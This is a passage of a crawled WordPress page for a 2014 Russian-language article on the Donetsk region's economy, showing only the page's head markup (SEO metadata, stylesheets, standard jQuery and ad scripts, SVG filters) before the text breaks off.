

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fx-currencies.ru/articles/ekonomika-doneckoj-oblasti-2014-2015-gg/
body_size: 25369
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801"
     crossorigin="anonymous"></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Экономика Донецкой области: в составе Украины, сегодня, прогнозы на 2014-2015 гг.</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%3A400%2C400i%2C700%7COswald%3A400%2C700%7CRoboto%3A400%2C400i%2C700%7COpen%20Sans%3A300%2C400&#038;subset=cyrillic,latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;display=swap" />
	<meta name="description" content="Экономика Донецкой области в 2014 году подвергается серьезному испытанию: в регионе фактически идет гражданская войн. Очевидно, что в дальнейшем экономика Донецкой области или Донецкой республики потребует значительных средств на свое восстановление." />
	<link rel="canonical" href="https://fx-currencies.ru/articles/ekonomika-doneckoj-oblasti-2014-2015-gg/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Экономика Донецкой области: в составе Украины, сегодня, прогнозы на 2014-2015 гг." />
	<meta property="og:description" content="Экономика Донецкой области в 2014 году подвергается серьезному испытанию: в регионе фактически идет гражданская войн. Очевидно, что в дальнейшем экономика Донецкой области или Донецкой республики потребует значительных средств на свое восстановление." />
	<meta property="og:url" content="https://fx-currencies.ru/articles/ekonomika-doneckoj-oblasti-2014-2015-gg/" />
	<meta property="og:site_name" content="FX-currencies.ru" />
	<meta property="article:published_time" content="2014-08-11T04:12:14+00:00" />
	<meta property="og:image" content="https://fx-currencies.ru/wp-content/uploads/2014/08/economica-donetska-2.jpg" />
	<meta property="og:image:width" content="670" />
	<meta property="og:image:height" content="447" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Рами" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fx-currencies.ru/#website","url":"https://fx-currencies.ru/","name":"FX-currencies.ru","description":"\u043a\u0443\u0440\u0441\u044b \u0432\u0430\u043b\u044e\u0442 \u0438 \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442","potentialAction":[{"@type":"SearchAction","target":"https://fx-currencies.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://fx-currencies.ru/articles/ekonomika-doneckoj-oblasti-2014-2015-gg/#primaryimage","inLanguage":"ru-RU","url":"https://fx-currencies.ru/wp-content/uploads/2014/08/economica-donetska-2.jpg","contentUrl":"https://fx-currencies.ru/wp-content/uploads/2014/08/economica-donetska-2.jpg","width":670,"height":447,"caption":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0430 \u0414\u043e\u043d\u0435\u0446\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438"},{"@type":"WebPage","@id":"https://fx-currencies.ru/articles/ekonomika-doneckoj-oblasti-2014-2015-gg/#webpage","url":"https://fx-currencies.ru/articles/ekonomika-doneckoj-oblasti-2014-2015-gg/","name":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0430 \u0414\u043e\u043d\u0435\u0446\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438: \u0432 \u0441\u043e\u0441\u0442\u0430\u0432\u0435 \u0423\u043a\u0440\u0430\u0438\u043d\u044b, \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u043f\u0440\u043e\u0433\u043d\u043e\u0437\u044b \u043d\u0430 2014-2015 \u0433\u0433.","isPartOf":{"@id":"https://fx-currencies.ru/#website"},"primaryImageOfPage":{"@id":"https://fx-currencies.ru/articles/ekonomika-doneckoj-oblasti-2014-2015-gg/#primaryimage"},"datePublished":"2014-08-11T04:12:14+00:00","dateModified":"2014-08-11T04:12:14+00:00","author":{"@id":"https://fx-currencies.ru/#/schema/person/3720072937091c6fe529c025b1382a56"},"description":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0430 \u0414\u043e\u043d\u0435\u0446\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0432 2014 \u0433\u043e\u0434\u0443 \u043f\u043e\u0434\u0432\u0435\u0440\u0433\u0430\u0435\u0442\u0441\u044f \u0441\u0435\u0440\u044c\u0435\u0437\u043d\u043e\u043c\u0443 \u0438\u0441\u043f\u044b\u0442\u0430\u043d\u0438\u044e: \u0432 \u0440\u0435\u0433\u0438\u043e\u043d\u0435 \u0444\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0434\u0435\u0442 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0430\u044f \u0432\u043e\u0439\u043d. \u041e\u0447\u0435\u0432\u0438\u0434\u043d\u043e, \u0447\u0442\u043e \u0432 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u043c \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0430 \u0414\u043e\u043d\u0435\u0446\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0438\u043b\u0438 \u0414\u043e\u043d\u0435\u0446\u043a\u043e\u0439 \u0440\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043d\u0430 \u0441\u0432\u043e\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435.","breadcrumb":{"@id":"https://fx-currencies.ru/articles/ekonomika-doneckoj-oblasti-2014-2015-gg/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://fx-currencies.ru/articles/ekonomika-doneckoj-oblasti-2014-2015-gg/"]}]},{"@type":"BreadcrumbList","@id":"https://fx-currencies.ru/articles/ekonomika-doneckoj-oblasti-2014-2015-gg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://fx-currencies.ru/"},{"@type":"ListItem","position":2,"name":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0430 \u0414\u043e\u043d\u0435\u0446\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 2014-2015 \u0433\u0433."}]},{"@type":"Person","@id":"https://fx-currencies.ru/#/schema/person/3720072937091c6fe529c025b1382a56","name":"\u0420\u0430\u043c\u0438","image":{"@type":"ImageObject","@id":"https://fx-currencies.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/9761947abaab38195cfade439c1266d3?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/9761947abaab38195cfade439c1266d3?s=96&d=identicon&r=g","caption":"\u0420\u0430\u043c\u0438"},"sameAs":["http://fx-currencies.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='//fx-currencies.ru/wp-includes/css/dashicons.min.css?ver=6.1.9'  media='all' />
<link rel='stylesheet' id='elusive-css' href='//fx-currencies.ru/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//fx-currencies.ru/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='//fx-currencies.ru/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0'  media='all' />
<link rel='stylesheet' id='genericons-css' href='//fx-currencies.ru/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='//fx-currencies.ru/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.12.8'  media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='//fx-currencies.ru/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cp-light-css' href='//fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/css/cp_light.css?ver=6.1.9'  media='all' />
<link rel='stylesheet' id='adce-style-css' href='//fx-currencies.ru/wp-content/plugins/exchange-rates-adce/css/style.css?ver=1.1.6'  media='all' />
<link rel='stylesheet' id='adce-style-font-awesome-css' href='//fx-currencies.ru/wp-content/plugins/exchange-rates-adce/css/font-awesome.min.css?ver=6.1.9'  media='all' />
<link rel='stylesheet' id='adce-style-flags-css' href='//fx-currencies.ru/wp-content/plugins/exchange-rates-adce/css/flag-icon.min.css?ver=6.1.9'  media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='//fx-currencies.ru/wp-content/plugins/widget-options/assets/css/widget-options.css'  media='all' />

<link rel='stylesheet' id='root-style-css' href='//fx-currencies.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='plugin-currencyconverter-widgets-css' href='//fx-currencies.ru/wp-content/plugins/currencyconverter/styles/frontend/frontend.css?ver=0.5.1'  media='all' />

<link rel='stylesheet' id='root-style-child-css' href='//fx-currencies.ru/wp-content/themes/root_child/style.css?ver=6.1.9'  media='all' />
<script  src='//fx-currencies.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='//fx-currencies.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='adce_currency-js-extra'>
/* <![CDATA[ */
var adce_currencyParams = {"admin_ajax_url":"https:\/\/fx-currencies.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src='//fx-currencies.ru/wp-content/plugins/exchange-rates-adce/js/adce_currency.js?ver=6.1.9' id='adce_currency-js'></script>
<link rel="https://api.w.org/" href="https://fx-currencies.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://fx-currencies.ru/wp-json/wp/v2/posts/13217" /><link rel="alternate" type="application/json+oembed" href="https://fx-currencies.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Fekonomika-doneckoj-oblasti-2014-2015-gg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fx-currencies.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Fekonomika-doneckoj-oblasti-2014-2015-gg%2F&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style type="text/css">#wpcf fieldset { padding: 10px; border: 1px solid #666666; width: 400px; margin: auto }
#wpcf legend { font-weight: bold: border: 1px solid #666666; padding: 3px }
#wpcf label { display: block; float: left; text-align: right; width: 140px; padding-right: 10px; font-size: 100% }
#wpcf p { margin: 0 0 7px 0 }
#wpcf .field { font-size: 100%; width: 240px; padding: 0; margin: 0 }
#wpcf p.button { text-align: right; padding: 0 5px 0 0; }
#wpcf textarea { font-size: 100%; width: 240px; height: 500px }
#wpcf .error { background-color: #FFFF00 }
#wpcf .challenge { font-size: 100%; display: inline-block; display: -moz-inline-stack; text-align: left; width: 240px }
#wpcf p.alert { color:#FF0000; font-weight: 700; text-align: center; padding: 5px 0 10px 0 }
</style><style>@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "PT Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Oswald" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #4a76a8;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #4a76a8;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #4a76a8;}body { color: #494949;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #285473;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #4a76a8;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #4a76a8;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}body { background-image: url(https://fx-currencies.ru/wp-content/themes/root/images/backgrounds/dots.png) }@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://fx-currencies.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801"
     crossorigin="anonymous"></script></head>

<body class="post-template-default single single-post postid-13217 single-format-standard ">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 